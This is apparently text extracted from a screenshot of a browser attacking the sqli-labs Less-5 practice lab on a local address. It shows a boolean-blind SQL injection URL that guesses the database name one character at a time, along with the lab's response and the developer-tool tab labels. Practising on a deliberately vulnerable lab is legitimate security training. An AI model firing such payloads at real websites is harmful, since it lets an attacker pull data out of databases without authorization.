 不安全 http://192.168.142.146/sqli-labs/Less-5/?id=1' and ascii(substr(database(),1,1))=115 --+
Welcome Dhakkan
You are in...........
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.146/sqli-labs/Less-5/?id=1' and ascii(substr(database(),1,1))=115 --+